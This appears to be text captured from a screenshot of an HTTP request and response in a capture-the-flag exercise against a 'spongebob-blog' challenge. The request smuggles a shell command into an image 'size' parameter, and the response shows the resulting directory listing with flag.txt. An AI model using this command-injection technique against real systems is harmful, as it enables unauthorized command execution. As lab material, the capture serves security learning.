 Request
Pretty Raw Hex \n
1 GET /assets/image?name=spongebob&size=200x200;+ls; HTTP/1.1
2 Host: spongebob-blog.ctf.umasscybersec.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.88
Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.
8
5 Referer: http://spongebob-blog.ctf.umasscybersec.org/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SimpleHTTP/0.6 Python/3.10.14
3 Date: Mon, 22 Apr 2024 19:07:28 GMT
4 Content-type: image/png
5
6 files
7 flag.txt
8 server.py
9 start.sh
10